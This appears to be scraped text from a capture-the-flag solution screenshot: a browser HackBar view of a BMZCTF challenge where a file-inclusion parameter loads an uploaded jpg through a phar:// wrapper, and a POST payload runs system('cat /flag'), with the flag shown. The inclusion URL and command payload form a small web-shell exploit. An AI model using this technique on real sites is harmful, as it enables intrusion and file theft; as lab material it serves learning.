 www.bmzclub.cn:20001/include.php?file=phar://upload/my2.jpg/index
安恒 漏洞集合 知识体系 运营 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维
Tips: the parameter is file! :) BMZCTF{4856c573e05a456ca5f395f2ee414cd2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://www.bmzclub.cn:20001/include.php?file=phar://upload/my2.jpg/index
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');